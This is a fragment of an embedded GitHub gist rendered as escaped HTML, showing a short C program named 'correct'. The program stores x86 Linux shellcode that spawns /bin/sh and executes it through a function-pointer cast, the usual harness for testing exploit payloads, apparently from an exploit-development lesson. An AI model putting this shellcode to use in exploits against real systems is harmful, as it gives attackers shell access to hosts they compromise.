class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-correct-LC17\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdio.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-correct-LC18\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdlib.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-correct-LC19\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;string.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-correct-LC20\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-correct-LC21\" class=\"blob-code blob-code-inner js-file-line\">int main()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-correct-LC22\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-correct-LC23\" class=\"blob-code blob-code-inner js-file-line\">    char *shellcode = &quot;\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-correct-LC24\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-correct-LC25\" class=\"blob-code blob-code-inner js-file-line\">    (*(void  (*)()) shellcode)();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-correct-LC26\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-correct-LC27\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-correct-LC28\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/heronyang/77b5018d527a4cc3cd46/raw/be2fc416a3b5aa39ae27a2ceeead8b9637dec47e/correct\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/heronyang/77b5018d527a4cc3cd46#file-correct\" class=\"Link--inTextBlock\">\n          correct\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
